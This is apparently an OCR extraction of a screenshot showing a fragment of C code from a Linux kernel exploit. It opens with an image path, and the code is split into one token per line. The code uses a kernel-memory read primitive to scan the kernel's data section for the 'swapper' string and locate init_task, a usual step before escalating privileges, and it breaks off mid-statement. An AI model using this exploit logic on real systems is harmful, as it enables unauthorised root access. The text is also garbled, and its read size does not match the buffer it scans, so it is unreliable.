
(0x200-0x5F0 from returned base).

     */
unsigned
char
 buf
[
128
]
;
unsigned
long
 addr
;
printf
(
"[*] Scanning .data for 
init_task...\n"
)
;
for
(
addr 
=
 DATA_SCAN_START
;
 addr 
<
DATA_SCAN_END
;
 addr 
+
=
128
)
{
if
(
kread
(
addr
,
 buf
,
32
)
<=
0
)
continue
;
int
 j
;
for
(
j 
=
0
;
 j 
<=
128
-
7
;
 j 
+
=
4
)
{
if
(
memcmp
(
buf 
+
 j
,
"swapper"
,
7
)
!=
0
)
continue
;
unsigned
long
 comm_addr 
=